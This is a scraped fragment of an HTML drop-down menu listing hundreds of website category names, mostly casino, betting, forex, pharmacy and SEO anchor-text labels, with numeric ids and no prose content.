	<option class="level-0" value="260">9950_tr</option>
	<option class="level-0" value="307">9985_sat</option>
	<option class="level-0" value="285">9990sat</option>
	<option class="level-0" value="2866">9Mostbet</option>
	<option class="level-0" value="343">a16z generative ai</option>
	<option class="level-0" value="1289">aahd5jmikj</option>
	<option class="level-0" value="214">abilify</option>
	<option class="level-0" value="1797">accionmad.org</option>
	<option class="level-0" value="2394">admiralbetofficial.com</option>
	<option class="level-0" value="2658">Admiralshark-casino.co.uk</option>
	<option class="level-0" value="2365">admissions consultant mba</option>
	<option class="level-0" value="780">adobe generative ai 2</option>
	<option class="level-0" value="1880">Adult</option>
	<option class="level-0" value="798">afunayunsushi.cl</option>
	<option class="level-0" value="1348">ai chat bot python</option>
	<option class="level-0" value="211">AI in Cybersecurity</option>
	<option class="level-0" value="3270">ai-girlfriend</option>
	<option class="level-0" value="3539">aipn.it x1</option>
	<option class="level-0" value="1606">aire25.es</option>
	<option class="level-0" value="1746">airsoftparadise.cl</option>
	<option class="level-0" value="3402">aktarlife.com 1000</option>
	<option class="level-0" value="1226">aldeauruel.com.ar c2</option>
	<option class="level-0" value="1589">alefrajda.com.pl</option>
	<option class="level-0" value="2185">alemania-turismo.com</option>
	<option class="level-0" value="2786">Alev casino tr</option>
	<option class="level-0" value="709">alizeyeniufuklar.com 1000</option>
	<option class="level-0" value="2289">Allyspin-kasino.de</option>
	<option class="level-0" value="2215">Allyspincasino.ca</option>
	<option class="level-0" value="2721">allZ</option>
	<option class="level-0" value="1997">allZ80-20</option>
	<option class="level-0" value="2291">Alpaguesthouse.it</option>
	<option class="level-0" value="2537">alt-eberstein.de</option>
	<option class="level-0" value="1488">americanventsandparts.com x1</option>
	<option class="level-0" value="2261">Amnestypgh.org</option>
	<option class="level-0" value="2120">Amonbet FR</option>
	<option class="level-0" value="2585">Amunracasino-si.com</option>
	<option class="level-0" value="437">ancor100</option>
	<option class="level-0" value="1259">ancorallZ</option>
	<option class="level-0" value="850">ancorallZ 1000</option>
	<option class="level-0" value="1625">ancorallZ 10000</option>
	<option class="level-0" value="1191">ancorallZ 1200</option>
	<option class="level-0" value="1199">ancorallZ 1250</option>
	<option class="level-0" value="1668">ancorallZ 1400</option>
	<option class="level-0" value="1507">ancorallZ 145</option>
	<option class="level-0" value="1073">ancorallZ 150</option>
	<option class="level-0" value="731">ancorallZ 1500</option>
	<option class="level-0" value="1609">ancorallZ 15000</option>
	<option class="level-0" value="1771">ancorallZ 15000TR2</option>
	<option class="level-0" value="2154">ancorallZ 1610</option>
	<option class="level-0" value="1766">ancorallZ 17500TR2</option>
	<option class="level-0" value="728">ancorallZ 185</option>
	<option class="level-0" value="1661">ancorallZ 200</option>
	<option class="level-0" value="533">ancorallZ 2000</option>
	<option class="level-0" value="1541">ancorallZ 2000_2</option>
	<option class="level-0" value="1579">ancorallZ 2000_3</option>
	<option class="level-0" value="1612">ancorallZ 2000r</option>
	<option class="level-0" value="1400">ancorallZ 220</option>
	<option class="level-0" value="1748">ancorallZ 250</option>
	<option class="level-0" value="1050">ancorallZ 2500</option>
	<option class="level-0" value="1505">ancorallZ 275</option>
	<option class="level-0" value="1631">ancorallZ 2800</option>
	<option class="level-0" value="717">ancorallZ 30</option>
	<option class="level-0" value="1272">ancorallZ 300</option>
	<option class="level-0" value="883">ancorallZ 3000</option>
	<option class="level-0" value="1645">ancorallZ 3000s</option>
	<option class="level-0" value="1722">ancorallZ 3100</option>
	<option class="level-0" value="2098">ancorallZ 320</option>
	<option class="level-0" value="2456">ancorallZ 480</option>
	<option class="level-0" value="1079">ancorallZ 50%</option>
	<option class="level-0" value="506">ancorallZ 500</option>
	<option class="level-0" value="1583">ancorallZ 5000TR2</option>
	<option class="level-0" value="1394">ancorallZ 600</option>
	<option class="level-0" value="1902">ancorallZ 700</option>
	<option class="level-0" value="1129">ancorallZ 750</option>
	<option class="level-0" value="735">ancorallZ 800</option>
	<option class="level-0" value="1425">ancorallZ 900</option>
	<option class="level-0" value="1623">ancorallZ 9000</option>
	<option class="level-0" value="2228">ancorallZ TP2</option>
	<option class="level-0" value="752">ancorallZ201</option>
	<option class="level-0" value="543">ancorZ 1500</option>
	<option class="level-0" value="547">ancorZ 2500</option>
	<option class="level-0" value="482">ancorZ 500</option>
	<option class="level-0" value="982">andreschweighofer.com</option>
	<option class="level-0" value="1380">andreschweighofer.com 10</option>
	<option class="level-0" value="2081">apoteka1</option>
	<option class="level-0" value="1188">App For Fitness At Home</option>
	<option class="level-0" value="2902">aquacitysuit.com 1000</option>
	<option class="level-0" value="2336">Arcticplus.pl</option>
	<option class="level-0" value="3669">arh</option>
	<option class="level-0" value="3371">arizalamba.com 1000</option>
	<option class="level-0" value="1112">article</option>
	<option class="level-0" value="327">articles</option>
	<option class="level-0" value="1914">ashogacarlospaz.com.ar z1</option>
	<option class="level-0" value="2546">at99</option>
	<option class="level-0" value="2254">atg</option>
	<option class="level-0" value="1853">ATG 賽特2</option>
	<option class="level-0" value="2187">atlantikcorner.com</option>
	<option class="level-0" value="3542">attdistant.ru 10</option>
	<option class="level-0" value="1169">AU</option>
	<option class="level-0" value="2139">Australia Casino1</option>
	<option class="level-0" value="799">autourban.cl</option>
	<option class="level-0" value="3596">aviator game</option>
	<option class="level-0" value="3099">aviatorbet.keen-ke x2</option>
	<option class="level-0" value="1172">aviators-india.com c1</option>
	<option class="level-0" value="1051">avito-club.ru 5</option>
	<option class="level-0" value="769">axiomaltd.ru 1500</option>
	<option class="level-0" value="2539">Axlege.pl</option>
	<option class="level-0" value="822">Azer Casino</option>
	<option class="level-0" value="1445">azer1xbet</option>
	<option class="level-0" value="182">Azerbajany Mostbet</option>
	<option class="level-0" value="787">Azr Casino</option>
	<option class="level-0" value="2788">b2500</option>
	<option class="level-0" value="2789">b2550</option>
	<option class="level-0" value="777">bancorallZ 100</option>
	<option class="level-0" value="1220">bancorallZ 1000</option>
	<option class="level-0" value="760">bancorallZ 120</option>
	<option class="level-0" value="1629">bancorallZ 1200</option>
	<option class="level-0" value="1163">bancorallZ 1250</option>
	<option class="level-0" value="2249">bancorallZ 1500</option>
	<option class="level-0" value="1305">bancorallZ 200</option>
	<option class="level-0" value="1392">bancorallZ 250</option>
	<option class="level-0" value="854">bancorallZ 500</option>
	<option class="level-0" value="1752">bancorallZ 620</option>
	<option class="level-0" value="1823">bancorallZ TP2 15000</option>
	<option class="level-0" value="1819">bancorallZ TP215000</option>
	<option class="level-0" value="554">bancorZ 2500</option>
	<option class="level-0" value="2090">BANGLADESH Casino</option>
	<option class="level-0" value="705">bashpirat.ru 2000</option>
	<option class="level-0" value="405">basicallyjohnnymoped.com</option>
	<option class="level-0" value="2084">Bass Win</option>
	<option class="level-0" value="692">batery.org.in4</option>
	<option class="level-0" value="3186">batikentcicekci.com 1000</option>
	<option class="level-0" value="2679">batwinner1</option>
	<option class="level-0" value="1154">baytronik.com3</option>
	<option class="level-0" value="988">bcg4</option>
	<option class="level-0" value="394">bcgame1</option>
	<option class="level-0" value="397">bcgame2</option>
	<option class="level-0" value="3543">bcgame26011</option>
	<option class="level-0" value="3571">bcgame27012</option>
	<option class="level-0" value="3600">bcgame27013</option>
	<option class="level-0" value="400">bcgame3</option>
	<option class="level-0" value="3752">bcgame31011</option>
	<option class="level-0" value="476">bcgame4</option>
	<option class="level-0" value="1201">bcgameindiaofficial.com</option>
	<option class="level-0" value="1179">bdsm-shop-24.de</option>
	<option class="level-0" value="808">bedava-casino-oyunlari.com 1000</option>
	<option class="level-0" value="725">bedava-slot-oyunlari.com 1500</option>
	<option class="level-0" value="1628">bedwinner1</option>
	<option class="level-0" value="1066">beregaevo.ru 4-8</option>
	<option class="level-0" value="1114">berkeleycompassproject2</option>
	<option class="level-0" value="1118">berkeleycompassproject3</option>
	<option class="level-0" value="1851">Best 10 fitness apps in USA for wight loss</option>
	<option class="level-0" value="3176">Best Ai Crypto Trading Bots 2026</option>
	<option class="level-0" value="2579">Best App to Log Workout 2025: 12 Apps Tested by Lifters Setgraph: Workout Tracker App</option>
	<option class="level-0" value="2905">Best Apple Watch apps 2026</option>
	<option class="level-0" value="1882">Best fitness app</option>
	<option class="level-0" value="2988">Best fitness app 2026</option>
	<option class="level-0" value="710">Best Fitness App 205</option>
	<option class="level-0" value="1280">Best fitness app for IOS at 2025</option>
	<option class="level-0" value="1257">Best fitness app for personal workouts</option>
	<option class="level-0" value="1884">Best fitness app for women in 2026</option>
	<option class="level-0" value="1249">Best fitness app for workout</option>
	<option class="level-0" value="1160">Best fitness app for workouts</option>
	<option class="level-0" value="1231">Best fitness app for you at 2025</option>
	<option class="level-0" value="1900">Best fitness app in California 2026</option>
	<option class="level-0" value="789">Best fitness app in USA 025</option>
	<option class="level-0" value="1738">Best fitness app rating 2025</option>
	<option class="level-0" value="3738">Best fitness apps 2026</option>
	<option class="level-0" value="1499">Best Fitness Apps for Weight Loss: Achieve Your Fitness Goals</option>
	<option class="level-0" value="3252">Best fitness apps in USA review 2026</option>
	<option class="level-0" value="3218">Best Fitness Apps of 2026</option>
	<option class="level-0" value="1323">Best Fitness Challenge Apps 2025</option>
	<option class="level-0" value="1171">Best fitness trainer online for 2025</option>
	<option class="level-0" value="1673">Best fitness wealth app 2025</option>
	<option class="level-0" value="1619">Best food apps 2025</option>
	<option class="level-0" value="3067">Best Forex Brokers 2026 Compare Top Regulated Brokers Worldwide</option>
	<option class="level-0" value="3107">Best Free Weight Loss Apps in 2026: Our Top Picks</option>
	<option class="level-0" value="3744">Best meal planning app for ladies 2026</option>
	<option class="level-0" value="3199">Best Trading Platforms For 2026</option>
	<option class="level-0" value="1933">Best Walking Apps for Weight Loss : Your Ultimate Guide</option>
	<option class="level-0" value="3116">Best Weight Loss Programs Of 2026</option>
	<option class="level-0" value="1151">Best workout app&#8217;s in USA 205</option>
	<option class="level-0" value="3241">Best Workout Apps For 2026</option>
	<option class="level-0" value="342">best-news</option>
	<option class="level-0" value="744">bestappstrading</option>
	<option class="level-0" value="748">bestbinary</option>
	<option class="level-0" value="396">bestbrokercfd</option>
	<option class="level-0" value="2800">bestcasinos1</option>
	<option class="level-0" value="366">bet1</option>
	<option class="level-0" value="368">bet2</option>
	<option class="level-0" value="371">bet3</option>
	<option class="level-0" value="454">bet4</option>
	<option class="level-0" value="456">bet5</option>
	<option class="level-0" value="2142">Betalice DE</option>
	<option class="level-0" value="1786">betandreas2</option>
	<option class="level-0" value="2725">betandreas3</option>
	<option class="level-0" value="2756">betandres4</option>
	<option class="level-0" value="1719">betcasino1</option>
	<option class="level-0" value="3269">betcasino1701</option>
	<option class="level-0" value="3222">betcasino2</option>
	<option class="level-0" value="3602">betcasino28014</option>
	<option class="level-0" value="3653">betcasino28015</option>
	<option class="level-0" value="3658">betcasino29016</option>
	<option class="level-0" value="3703">betcasino29017</option>
	<option class="level-0" value="2200">betcasino3</option>
	<option class="level-0" value="3708">betcasino30018</option>
	<option class="level-0" value="3741">betcasino30019</option>
	<option class="level-0" value="3753">betcasino310111</option>
	<option class="level-0" value="1800">betcasino4</option>
	<option class="level-0" value="1448">betcasino5</option>
	<option class="level-0" value="2799">betcasino6</option>
	<option class="level-0" value="1202">bethardofficial.se</option>
	<option class="level-0" value="2338">Betico-pt.org</option>
	<option class="level-0" value="2805">Beticocasino.es</option>
	<option class="level-0" value="1200">Betinia Sverige</option>
	<option class="level-0" value="1517">betista</option>
	<option class="level-0" value="1877">betmania</option>
	<option class="level-0" value="2339">Betonredcasino-pl.pl</option>
	<option class="level-0" value="1518">betrolla</option>
	<option class="level-0" value="389">betspecial.co.uk 2</option>
	<option class="level-0" value="335">betting</option>
	<option class="level-0" value="1322">betting2</option>
	<option class="level-0" value="3058">bettingcasino1</option>
	<option class="level-0" value="3061">bettingcasino2</option>
	<option class="level-0" value="3103">bettingcasino5</option>
	<option class="level-0" value="1519">betwarts</option>
	<option class="level-0" value="3501">betwiner1</option>
	<option class="level-0" value="374">betwinner1</option>
	<option class="level-0" value="378">betwinner2</option>
	<option class="level-0" value="494">betwinner3</option>
	<option class="level-0" value="356">betwinner4</option>
	<option class="level-0" value="644">betwinner5</option>
	<option class="level-0" value="1186">Bewertungen zu NV Casino Schweiz</option>
	<option class="level-0" value="3146">beyloc.com 1000</option>
	<option class="level-0" value="1556">bezflash.rugamesbrowseorder=newest 5</option>
	<option class="level-0" value="1510">bezflash.rugamestagФайтз-ио 5</option>
	<option class="level-0" value="1423">bezhinternat.ru 120</option>
	<option class="level-0" value="1310">bguzel.ru 20</option>
	<option class="level-0" value="1890">Big Bass Bonanza</option>
	<option class="level-0" value="2245">Bigclashcasino.ca</option>
	<option class="level-0" value="2292">Bigclashkasino.de</option>
	<option class="level-0" value="2535">Bigclashkasyno.pl</option>
	<option class="level-0" value="1735">Bingo</option>
	<option class="level-0" value="2262">Birdspin-casino.com</option>
	<option class="level-0" value="2330">Birdspin.at</option>
	<option class="level-0" value="2428">Birdspin.casino</option>
	<option class="level-0" value="2431">Birdspin.de</option>
	<option class="level-0" value="2458">Birdspin.fi</option>
	<option class="level-0" value="2459">Birdspin.pl</option>
	<option class="level-0" value="2461">Birdspincasino.co.uk</option>
	<option class="level-0" value="1657">bitwinner2</option>
	<option class="level-0" value="2273">Bixfest.com</option>
	<option class="level-0" value="3268">bksmeeting.co.uk3</option>
	<option class="level-0" value="3578">blazespinscasino.pl</option>
	<option class="level-0" value="1618">bleskuborka.ru 1</option>
	<option class="level-0" value="207">blog</option>
	<option class="level-0" value="1230">blogg</option>
	<option class="level-0" value="1849">blogpost</option>
	<option class="level-0" value="1718">bloomtiendas.com</option>
	<option class="level-0" value="2604">bloomtiendas.com без анкор</option>
	<option class="level-0" value="1793">Bollywood</option>
	<option class="level-0" value="1339">BomerangBet</option>
	<option class="level-0" value="1420">Bookkeeping</option>
	<option class="level-0" value="2596">bookmakers1</option>
	<option class="level-0" value="3490">bookmycourse.co.in x</option>
	<option class="level-0" value="2587">Boomerang-si.com</option>
	<option class="level-0" value="756">bootstrap-3.rubezdeposytniy-bonus 900</option>
	<option class="level-0" value="1418">bou-sosh6.ru 4-8</option>
	<option class="level-0" value="1301">bozzo.pl</option>
	<option class="level-0" value="723">braintreerec.com3</option>
	<option class="level-0" value="2724">brandcrafters.in z2</option>
	<option class="level-0" value="2744">Brasil Casino1</option>
	<option class="level-0" value="3273">brasilmaquinasagricolas.com</option>
	<option class="level-0" value="2595">Brazil Casino1</option>
	<option class="level-0" value="2674">Brazil Casino2</option>
	<option class="level-0" value="2675">Brazil Casino3</option>
	<option class="level-0" value="2616">Britsino-casino.com</option>
	<option class="level-0" value="2613">Britsino.co.uk</option>
	<option class="level-0" value="2614">Britsinocasino.co.uk</option>
	<option class="level-0" value="972">brucebetonline.de</option>
	<option class="level-0" value="401">brunch-cafe.ru</option>
	<option class="level-0" value="823">brut-club.ru 1500</option>
	<option class="level-0" value="835">bubbleshop.ru 170</option>
	<option class="level-0" value="2086">bubbleshop.ru 300</option>
	<option class="level-0" value="1145">buddhainstitute.in c2</option>
	<option class="level-0" value="755">bus-shklyar.ru 500</option>
	<option class="level-0" value="1070">Buy Semaglutide</option>
	<option class="level-0" value="388">camp-hockey.ru 500</option>
	<option class="level-0" value="806">campionsbb.com 2000</option>
	<option class="level-0" value="3079">Canada Casino1</option>
	<option class="level-0" value="1648">Canada Weed</option>
	<option class="level-0" value="747">caneraker.com 1500</option>
	<option class="level-0" value="504">carecity</option>
	<option class="level-0" value="1875">casas-de-apuestas-sin-licencia-en-espana</option>
	<option class="level-0" value="1520">casina casino</option>
	<option class="level-0" value="199">casino</option>
	<option class="level-0" value="3599">casino cripto</option>
	<option class="level-0" value="2748">Casino DE</option>
	<option class="level-0" value="3731">casino minimum deposit</option>
	<option class="level-0" value="1741">Casino Nepal</option>
	<option class="level-0" value="2975">Casino Polska</option>
	<option class="level-0" value="1585">casino-15-11-1</option>
	<option class="level-0" value="1676">casino-20-11-1</option>
	<option class="level-0" value="1782">casino-25-11-1</option>
	<option class="level-0" value="1216">casino-game</option>
	<option class="level-0" value="1164">casino-online</option>
	<option class="level-0" value="771">casino-s-vivodom ancorallZ dp</option>
	<option class="level-0" value="1876">casino-sin-licencia</option>
	<option class="level-0" value="1896">casino01-12-1</option>
	<option class="level-0" value="2867">casino01261</option>
	<option class="level-0" value="2845">casino01262</option>
	<option class="level-0" value="2851">casino01264</option>
	<option class="level-0" value="2853">casino01265</option>
	<option class="level-0" value="2856">casino01266</option>
	<option class="level-0" value="1909">casino0212</option>
	<option class="level-0" value="350">casino1</option>
	<option class="level-0" value="376">casino10</option>
	<option class="level-0" value="377">casino11</option>
	<option class="level-0" value="360">casino12</option>
	<option class="level-0" value="2842">casino1225</option>
	<option class="level-0" value="2841">casino12251</option>
	<option class="level-0" value="362">casino13</option>
	<option class="level-0" value="364">casino14</option>
	<option class="level-0" value="3150">casino140126</option>
	<option class="level-0" value="683">casino15</option>
	<option class="level-0" value="373">casino16</option>
	<option class="level-0" value="3240">casino1601</option>
	<option class="level-0" value="375">casino17</option>
	<option class="level-0" value="3267">casino17011</option>
	<option class="level-0" value="3259">casino17012</option>
	<option class="level-0" value="971">casino18</option>
	<option class="level-0" value="983">casino19</option>
	<option class="level-0" value="351">casino2</option>
	<option class="level-0" value="643">casino20</option>
	<option class="level-0" value="845">casino21</option>
	<option class="level-0" value="3366">casino21014</option>
	<option class="level-0" value="3399">casino21015</option>
	<option class="level-0" value="682">casino22</option>
	<option class="level-0" value="3404">casino22016</option>
	<option class="level-0" value="684">casino23</option>
	<option class="level-0" value="690">casino25</option>
	<option class="level-0" value="1626">casino26</option>
	<option class="level-0" value="1646">casino27</option>
	<option class="level-0" value="995">casino28</option>
	<option class="level-0" value="998">casino29</option>
	<option class="level-0" value="358">casino3</option>
	<option class="level-0" value="1662">casino30</option>
	<option class="level-0" value="994">casino31</option>
	<option class="level-0" value="359">casino4</option>
	<option class="level-0" value="361">casino5</option>
	<option class="level-0" value="363">casino6</option>
	<option class="level-0" value="365">casino7</option>
	<option class="level-0" value="367">casino8</option>
	<option class="level-0" value="372">casino9</option>
	<option class="level-0" value="3495">casinobest1</option>
	<option class="level-0" value="3500">casinobest2</option>
	<option class="level-0" value="3710">casinobest30012</option>
	<option class="level-0" value="1376">casinobet1</option>
	<option class="level-0" value="2076">casinobet10</option>
	<option class="level-0" value="2078">casinobet11</option>
	<option class="level-0" value="2080">casinobet12</option>
	<option class="level-0" value="2094">casinobet13</option>
	<option class="level-0" value="2150">casinobet14</option>
	<option class="level-0" value="2164">casinobet15</option>
	<option class="level-0" value="2192">casinobet17</option>
	<option class="level-0" value="2202">casinobet18</option>
	<option class="level-0" value="2253">casinobet19</option>
	<option class="level-0" value="1630">casinobet2</option>
	<option class="level-0" value="2258">casinobet21</option>
	<option class="level-0" value="2337">casinobet24</option>
	<option class="level-0" value="2346">casinobet25</option>
	<option class="level-0" value="2412">casinobet27</option>
	<option class="level-0" value="2481">casinobet28</option>
	<option class="level-0" value="1658">casinobet3</option>
	<option class="level-0" value="2520">casinobet30</option>
	<option class="level-0" value="3750">casinobet310110</option>
	<option class="level-0" value="2544">casinobet33</option>
	<option class="level-0" value="2576">casinobet34</option>
	<option class="level-0" value="1713">casinobet4</option>
	<option class="level-0" value="1961">casinobet5</option>
	<option class="level-0" value="2049">casinobet6</option>
	<option class="level-0" value="2059">casinobet7</option>
	<option class="level-0" value="2074">casinobet9</option>
	<option class="level-0" value="2847">casinocz1</option>
	<option class="level-0" value="2536">Casinogambloria.pl</option>
	<option class="level-0" value="3485">casinogame1</option>
	<option class="level-0" value="3494">casinogame2</option>
	<option class="level-0" value="3497">casinogame3</option>
	<option class="level-0" value="3499">casinogame4</option>
	<option class="level-0" value="3503">casinogame5</option>
	<option class="level-0" value="419">casinohrvatska</option>
	<option class="level-0" value="2523">casinojaya9</option>
	<option class="level-0" value="1462">casinonon1</option>
	<option class="level-0" value="2787">casinoonline2</option>
	<option class="level-0" value="2548">Casinopistolo.pl</option>
	<option class="level-0" value="1223">casinos</option>
	<option class="level-0" value="3616">casinos-nongamstop1</option>
	<option class="level-0" value="3659">casinos-nongamstop2</option>
	<option class="level-0" value="3704">casinos-nongamstop3</option>
	<option class="level-0" value="3716">casinos-nongamstop4</option>
	<option class="level-0" value="1874">casinos-online-europeos</option>
	<option class="level-0" value="3755">Casinos31011</option>
	<option class="level-0" value="2179">casinoslot1</option>
	<option class="level-0" value="2201">casinoslot2</option>
	<option class="level-0" value="2556">casinoslot4</option>
	<option class="level-0" value="2577">casinoslot5</option>
	<option class="level-0" value="2039">casinosonlineeuropeos.co.com</option>
	<option class="level-0" value="3272">casinoudenrofus</option>
	<option class="level-0" value="499">casiny</option>
	<option class="level-0" value="518">casiny1</option>
	<option class="level-0" value="457">casinycasino</option>
	<option class="level-0" value="1934">casono02123</option>
	<option class="level-0" value="1521">Caspero</option>
	<option class="level-0" value="818">cayyolutravel.com 1000</option>
	<option class="level-0" value="800">cccituango.co</option>
	<option class="level-0" value="949">cccituango.co 14000</option>
	<option class="level-0" value="1614">ccr-clinicareabilitacao.pt</option>
	<option class="level-0" value="415">cdradvocacy.org</option>
	<option class="level-0" value="1702">centro cias</option>
	<option class="level-0" value="3179">ceptam09.com x</option>
	<option class="level-0" value="1102">CH</option>
	<option class="level-0" value="1008">chat bot names 4</option>
	<option class="level-0" value="1730">chickenroad</option>
	<option class="level-0" value="1810">chumak-mosokna.ru 500</option>
	<option class="level-0" value="402">chytayemotut.com.ua</option>
	<option class="level-0" value="1104">CIB</option>
	<option class="level-0" value="3149">cinarehliyet.com 1000</option>
	<option class="level-0" value="1616">cityoflondonmile</option>
	<option class="level-0" value="1116">cityoflondonmile1</option>
	<option class="level-0" value="1127">cityoflondonmile2</option>
	<option class="level-0" value="1143">cityoflondonmile3</option>
	<option class="level-0" value="1157">cityoflondonmile4</option>
	<option class="level-0" value="319">ck222</option>
	<option class="level-0" value="2511">cl.1win-chile.cles-cl z1</option>
	<option class="level-0" value="3573">Classy Casino</option>
	<option class="level-0" value="2331">Cleobetracasino.ca</option>
	<option class="level-0" value="3361">clippingpathpakistan.com x2</option>
	<option class="level-0" value="3665">clothgocart.com 200</option>
	<option class="level-0" value="2837">Cloud</option>
	<option class="level-0" value="1744">cmi.cl</option>
	<option class="level-0" value="2603">cocobebe.cl</option>
	<option class="level-0" value="3281">Color Noise</option>
	<option class="level-0" value="475">com-cam.org2</option>
	<option class="level-0" value="976">comedychristmas.ch</option>
	<option class="level-0" value="1764">Configuration</option>
	<option class="level-0" value="1672">Consulting services in the UAE</option>
	<option class="level-0" value="3302">coproderl.com x1</option>
	<option class="level-0" value="3448">cork-24.ru 10</option>
	<option class="level-0" value="750">coworking-hub4.ru 500</option>
	<option class="level-0" value="1007">crazy-time.br.com c4</option>
	<option class="level-0" value="1224">crazytimes.com.br c1</option>
	<option class="level-0" value="1675">credit card casino</option>
	<option class="level-0" value="1203">CSNDICE &#8211; unique articles</option>
	<option class="level-0" value="2540">Cswroclaw.pl</option>
	<option class="level-0" value="1130">cultura.cosenza</option>
	<option class="level-0" value="1711">Curacao Casino</option>
	<option class="level-0" value="1898">curacao-casino</option>
	<option class="level-0" value="2769">cynosureaustralia.com z</option>
	<option class="level-0" value="422">cz-kasina</option>
	<option class="level-0" value="3709">daavdeev.ru 10</option>
	<option class="level-0" value="1384">daavdeev.ru 4-8</option>
	<option class="level-0" value="1817">daem-vzaem.ru</option>
	<option class="level-0" value="2263">Danryderpoet.com</option>
	<option class="level-0" value="206">dating-advice</option>
	<option class="level-0" value="1161">DE</option>
	<option class="level-0" value="1669">de 1020</option>
	<option class="level-0" value="345">DE 2000_qvg3djyqbp</option>
	<option class="level-0" value="1298">delhiastrologershashi.com2</option>
	<option class="level-0" value="2158">Denmark Casino</option>
	<option class="level-0" value="1891">detsad45.ru 700</option>
	<option class="level-0" value="502">detsadik36.rubonusi 500</option>
	<option class="level-0" value="3652">dfbet.net.in3</option>
	<option class="level-0" value="1156">dfg-schulpost.de</option>
	<option class="level-0" value="2966">Digital Marketing</option>
	<option class="level-0" value="2586">digitalnc</option>
	<option class="level-0" value="2899">diplomm-i1</option>
	<option class="level-0" value="2900">diplomm-i2</option>
	<option class="level-0" value="2071">diplomrooma.com</option>
	<option class="level-0" value="2950">diplomrums1</option>
	<option class="level-0" value="2957">diplomrums2</option>
	<option class="level-0" value="2961">diplomrums3</option>
	<option class="level-0" value="1551">diplomsvuz</option>
	<option class="level-0" value="2340">Divaspin-australia.com</option>
	<option class="level-0" value="2294">Divaspin-casino.com</option>
	<option class="level-0" value="2549">Djaro.pl</option>
	<option class="level-0" value="492">dkmarino.ru 2000</option>
	<option class="level-0" value="548">dogakentkres.com 2</option>
	<option class="level-0" value="1503">DONE 240678 11.11</option>
	<option class="level-0" value="2091">DONE 4447 08.12</option>
	<option class="level-0" value="827">doy-ckazka.ru</option>
	<option class="level-0" value="2362">Dragonia-casino.de.com</option>
	<option class="level-0" value="2297">Dragonia-hungary.com</option>
	<option class="level-0" value="2364">Dragonia-kasino.com.de</option>
	<option class="level-0" value="2218">Dragonia.pro</option>
	<option class="level-0" value="3312">dragonmoney3</option>
	<option class="level-0" value="2462">dream-air.ru 10</option>
	<option class="level-0" value="1092">dream-air.ru 50</option>
	<option class="level-0" value="1699">drive-download-20251121T120900Z-1-001</option>
	<option class="level-0" value="2260">Drop-the-boss.net</option>
	<option class="level-0" value="3364">drskin</option>
	<option class="level-0" value="757">drumcircle.ru 500</option>
	<option class="level-0" value="1536">ds-elochka.ru 50</option>
	<option class="level-0" value="1139">dukatzabanovinu.hr</option>
	<option class="level-0" value="2553">Duselbstimberuf.de</option>
	<option class="level-0" value="1476">dxgamestudio</option>
	<option class="level-0" value="2765">eaglecodes.co.ke z</option>
	<option class="level-0" value="1103">EC</option>
	<option class="level-0" value="219">ed</option>
	<option class="level-0" value="1136">edosszie.hu2</option>
	<option class="level-0" value="1608">educatop.es</option>
	<option class="level-0" value="2075">edudiplomsa</option>
	<option class="level-0" value="2526">egu-diplom</option>
	<option class="level-0" value="2952">egu-diplom1</option>
	<option class="level-0" value="2964">egu-diplom2</option>
	<option class="level-0" value="2987">egu-diplom3</option>
	<option class="level-0" value="2214">ekaterina-school.ru 4-8</option>
	<option class="level-0" value="946">elagentecine.cl</option>
	<option class="level-0" value="2186">elcancertambienimporta.com</option>
	<option class="level-0" value="2344">elchivitodesancosme.com</option>
	<option class="level-0" value="1870">elcolmaditodesarria.es</option>
	<option class="level-0" value="2790">Electrics</option>
	<option class="level-0" value="1182">elephantbet-mz.netpt c</option>
	<option class="level-0" value="3287">elevonshop.com</option>
	<option class="level-0" value="702">elysiondanismanlik.com 1000</option>
	<option class="level-0" value="1865">emergencyid.ch</option>
	<option class="level-0" value="1717">empasteslazaro.cl</option>
	<option class="level-0" value="1292">EN</option>
	<option class="level-0" value="1845">Eng Casino1</option>
	<option class="level-0" value="1850">Eng Casino3</option>
	<option class="level-0" value="1475">English casino</option>
	<option class="level-0" value="2589">English Casino1</option>
	<option class="level-0" value="3243">English Mix</option>
	<option class="level-0" value="2623">English Vape</option>
	<option class="level-0" value="2972">Escort1</option>
	<option class="level-0" value="2342">Esiness.pl</option>
	<option class="level-0" value="1762">esportnow-Kasyna na Prawdziwe</option>
	<option class="level-0" value="1712">esportnow-wyplacalne</option>
	<option class="level-0" value="3575">Eurobets Casino</option>
	<option class="level-0" value="477">events-2011.rubonusi 500</option>
	<option class="level-0" value="751">exbroker1</option>
	<option class="level-0" value="761">exness2</option>
	<option class="level-0" value="782">exness3</option>
	<option class="level-0" value="1208">expoescobar.com c2</option>
	<option class="level-0" value="403">extrade2</option>
	<option class="level-0" value="783">ez-grow.ru 500</option>
	<option class="level-0" value="346">Fairspin-casino</option>
	<option class="level-0" value="2299">Fairspin-hu.net</option>
	<option class="level-0" value="2341">Fairspincasino-pt.org</option>
	<option class="level-0" value="2221">Fambet.pro</option>
	<option class="level-0" value="2300">Fambetkasino.de</option>
	<option class="level-0" value="369">farma1</option>
	<option class="level-0" value="844">farma3</option>
	<option class="level-0" value="846">farma4</option>
	<option class="level-0" value="495">farmacia</option>
	<option class="level-0" value="842">farmacia2</option>
	<option class="level-0" value="732">fckh.ru 1500</option>
	<option class="level-0" value="830">fcommunity.ru</option>
	<option class="level-0" value="3172">Features</option>
	<option class="level-0" value="1345">femicid.ru 20</option>
	<option class="level-0" value="2347">Fezbetcasino-pl.pl</option>
	<option class="level-0" value="235">fi</option>
	<option class="level-0" value="792">findpolice.ru 700</option>
	<option class="level-0" value="1572">FinTech</option>
	<option class="level-0" value="2311">Fireballcasino.de</option>
	<option class="level-0" value="451">fishingbaits.ru 2000</option>
	<option class="level-0" value="1515">fitago.ru 15</option>
	<option class="level-0" value="1613">flowrette.es</option>
	<option class="level-0" value="2077">football</option>
	<option class="level-0" value="3301">Football Streaming</option>
	<option class="level-0" value="1371">Forex</option>
	<option class="level-0" value="1433">Forex Trading</option>
	<option class="level-0" value="216">fr</option>
	<option class="level-0" value="3017">France Casino</option>
	<option class="level-0" value="1324">fraternize06.ru 20</option>
	<option class="level-0" value="3668">fraternize06.ru 200</option>
	<option class="level-0" value="452">freenas.pl</option>
	<option class="level-0" value="1307">freevoice.hr</option>
	<option class="level-0" value="2617">FRENCH Casino</option>
	<option class="level-0" value="1677">fumar porros teniendo ansiedad</option>
	<option class="level-0" value="1287">fzo.hr</option>
	<option class="level-0" value="2621">Gamblii.co.uk</option>
	<option class="level-0" value="331">gambling</option>
	<option class="level-0" value="2739">Gambloriacasino.net</option>
	<option class="level-0" value="2554">Gambloriakasino.de</option>
	<option class="level-0" value="339">game</option>
	<option class="level-0" value="1887">game-online</option>
	<option class="level-0" value="1889">game-slot</option>
